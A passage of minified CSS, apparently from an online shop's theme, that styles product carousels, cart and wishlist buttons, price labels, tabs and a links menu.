.btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-271 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-271 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important;font-size:16px}.module-products-271 .product-grid .product-thumb .image .btn, .module-products-271 .product-grid .product-thumb .image .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.module-products-271 .product-grid .product-thumb .image .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.module-products-271 .product-grid .product-thumb .image .btn:active, .module-products-271 .product-grid .product-thumb .image .btn:hover:active, .module-products-271 .product-grid .product-thumb .image .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.module-products-271 .product-grid .product-thumb .image .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .image
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.module-products-271 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-271 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-271 .product-grid .product-thumb
.stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-271 .product-grid .stat-1 .stats-label{display:none}.module-products-271 .product-grid .stat-2 .stats-label{display:none}.module-products-271 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-271 .product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.module-products-271 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-271 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-271 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-271 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-271 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-271 .product-grid .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.module-products-271 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:rgba(48, 56, 65, 1);text-align:left;text-align:left}.module-products-271 .product-grid .product-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.module-products-271 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-271 .product-grid .product-thumb
.price{display:block;font-size:16px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.module-products-271 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-271 .product-grid .product-thumb .price-new{color:rgba(0, 114, 235, 1);margin:0
7px 0 0;order:1}.module-products-271 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through;margin:0;order:2}.module-products-271 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-271 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-271 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-271 .product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-271 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-271 .product-grid .product-thumb .btn-cart::before{display:none;font-size:16px;left:2px;margin-right:2px}.module-products-271 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.module-products-271 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-271 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-271 .product-grid .product-thumb .btn-cart.btn, .module-products-271 .product-grid .product-thumb .btn-cart.btn:visited{text-transform:none}.module-products-271 .product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-271 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .btn-cart.btn:active, .module-products-271 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-271 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.module-products-271 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-271 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-271 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-right:5px;margin-left:5px}.module-products-271 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:15px}.module-products-271 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn, .module-products-271 .product-grid .product-thumb .btn-wishlist.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-271 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-271 .product-grid .product-thumb .btn-wishlist.btn:focus:active{background:none !important}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn:focus{background:none}.module-products-271 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid .product-thumb .btn-compare{display:inline-flex}.module-products-271 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:14px}.module-products-271 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-271 .product-grid .product-thumb .btn-compare.btn, .module-products-271 .product-grid .product-thumb .btn-compare.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-271 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-271 .product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-271 .product-grid .product-thumb .btn-compare.btn:active, .module-products-271 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-271 .product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.module-products-271 .product-grid .product-thumb .btn-compare.btn:focus{background:none}.module-products-271 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid .product-thumb .extra-group{display:block}.module-products-271 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-271 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-271 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-271 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-271 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-271 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-271 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-271 .product-grid .product-thumb .extra-group>div{padding:4px}.module-products-271 .product-grid .product-thumb .extra-group .btn.btn, .module-products-271 .product-grid .product-thumb .extra-group .btn.btn:visited{text-transform:none}.module-products-271 .product-grid .product-thumb .extra-group
.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-271 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-271 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-271 .product-grid .product-thumb .extra-group .btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{text-transform:none}.module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-271 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-271 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-271 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-271 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-271 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-271 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-271 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-271 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}@media (max-width: 760px){.module-products-271 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-271 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-271 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-271 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-products-272 .swiper-container{overflow:hidden}.module-products-272 .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.module-products-272:hover .swiper-buttons{display:block}.module-products-272 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-272 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-272 .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.module-products-272 .swiper-button-disabled{opacity:0}.module-products-272 .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-272 .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.module-products-272 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.module-products-272 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-272
.swiper{padding-bottom:10px}.module-products-272 .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.module-products-272 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-272 .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.module-products-272 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.module-products-272 .swiper-pagination>span{border-radius:20px}.module-products-272 .nav-tabs > li > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a:hover, .module-products-272 .nav-tabs>li.active>a:focus{font-size:16px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.desktop .module-products-272 .nav-tabs > li:hover > a, .module-products-272 .nav-tabs>li.active>a{color:rgba(0, 124, 255, 1)}.module-products-272 .nav-tabs > li > a, .module-products-272 .nav-tabs > li:hover > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a, .module-products-272 .nav-tabs > li.active > a:hover, .module-products-272 .nav-tabs>li.active>a:focus{background:rgba(239, 239, 239, 1) !important}.module-products-272 .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-products-272 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-top-left-radius:5px;border-top-right-radius:5px;flex-grow:0}.module-products-272 .nav-tabs>li.active{border-color:rgba(0, 124, 255, 1);border-bottom-color:rgba(0, 124, 255, 1)}.module-products-272 .nav-tabs>li.active::after{content:'';display:block;position:absolute;border:10px
solid transparent;left:50%;top:100%;transform:translate(-50%, 0);border-top-color:rgba(0, 124, 255, 1);border-top-width:10px}.module-products-272 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:10px;padding-right:20px;padding-bottom:10px;padding-left:20px}.module-products-272 .nav-tabs>li>a::before{font-size:18px}.module-products-272 .nav-tabs>li:not(:last-child){margin-right:10px}.module-products-272 .mobile .nav-tabs{overflow-x:scroll}.module-products-272 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-products-272 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(255, 255, 255, 1)}.module-products-272 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(66, 229, 179, 1)}.module-products-272 .tab-container::before{display:none}.module-products-272 .tab-content{padding-top:20px}.module-products-272 .tab-container{display:block}.module-products-272 .tab-container .nav-tabs{flex-direction:row}.module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .module-products-272 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-272 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-272 .module-body>.module-item{margin-bottom:20px}.module-products-272 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding:5px}.desktop .module-products-272 .product-grid .product-layout:hover .product-thumb{border-color:rgba(221, 221, 221, 1)}.module-products-272 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-272 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-272 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-272 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.module-products-272 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-272 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\eb54' !important;font-family:icomoon !important;font-size:16px}.module-products-272 .product-grid .product-thumb .image .btn, .module-products-272 .product-grid .product-thumb .image .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.module-products-272 .product-grid .product-thumb .image .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.module-products-272 .product-grid .product-thumb .image .btn:active, .module-products-272 .product-grid .product-thumb .image .btn:hover:active, .module-products-272 .product-grid .product-thumb .image .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.module-products-272 .product-grid .product-thumb .image .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .image
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.module-products-272 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-272 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-272 .product-grid .product-thumb
.stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-272 .product-grid .stat-1 .stats-label{display:none}.module-products-272 .product-grid .stat-2 .stats-label{display:none}.module-products-272 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-272 .product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.module-products-272 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-272 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-272 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-272 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-272 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-272 .product-grid .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.module-products-272 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:rgba(48, 56, 65, 1);text-align:left;text-align:left}.module-products-272 .product-grid .product-thumb .name a:hover{color:rgba(0, 124, 255, 1)}.module-products-272 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-272 .product-grid .product-thumb
.price{display:block;font-size:16px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.module-products-272 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-272 .product-grid .product-thumb .price-new{color:rgba(0, 114, 235, 1);margin:0
7px 0 0;order:1}.module-products-272 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through;margin:0;order:2}.module-products-272 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-272 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-272 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-272 .product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-products-272 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-272 .product-grid .product-thumb .btn-cart::before{display:none;font-size:16px;left:2px;margin-right:2px}.module-products-272 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.module-products-272 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-272 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-272 .product-grid .product-thumb .btn-cart.btn, .module-products-272 .product-grid .product-thumb .btn-cart.btn:visited{text-transform:none}.module-products-272 .product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-272 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .btn-cart.btn:active, .module-products-272 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-272 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.module-products-272 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-272 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-272 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-right:5px;margin-left:5px}.module-products-272 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:15px}.module-products-272 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn, .module-products-272 .product-grid .product-thumb .btn-wishlist.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-272 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-272 .product-grid .product-thumb .btn-wishlist.btn:focus:active{background:none !important}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn:focus{background:none}.module-products-272 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb .btn-compare{display:inline-flex}.module-products-272 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:14px}.module-products-272 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn, .module-products-272 .product-grid .product-thumb .btn-compare.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(0, 124, 255, 1) !important;background:none !important}.module-products-272 .product-grid .product-thumb .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn:active, .module-products-272 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-272 .product-grid .product-thumb .btn-compare.btn:focus:active{background:none !important}.module-products-272 .product-grid .product-thumb .btn-compare.btn:focus{background:none}.module-products-272 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb .extra-group{display:block}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-272 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-272 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-272 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-272 .product-grid .product-thumb .extra-group>div{padding:4px}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:visited{text-transform:none}.module-products-272 .product-grid .product-thumb .extra-group
.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-272 .product-grid .product-thumb .extra-group .btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{text-transform:none}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-272 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-272 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-272 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-272 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-272 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-272 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-272 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-272 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}@media (max-width: 760px){.module-products-272 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-272 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-272 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-272 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} div.links-menu-404 .title.module-title{font-size:17px}div.links-menu-404 .module-body{padding-top:10px;padding-left:5px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-404 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-404 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-404 .menu-item
a{justify-content:flex-start;width:auto;padding-top:5px;padding-bottom:5px;padding-left:5px}div.links-menu-404 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-404 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-404 .menu-item a::before{font-size:10px;margin-right:15px}.phone footer  div.links-menu-404 .module-title::before{display:none}.phone footer  div.links-menu-404 .module-title+.module-body>li{display:flex}div.links-menu-404 .links-menu-item-1 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-2 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-3 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-4 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-5 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-6 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-7 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-8 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-9 a .links-text{font-size:17px}div.links-menu-404 .links-menu-item-10 a .links-text{font-size:17px} .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-308.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-308.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 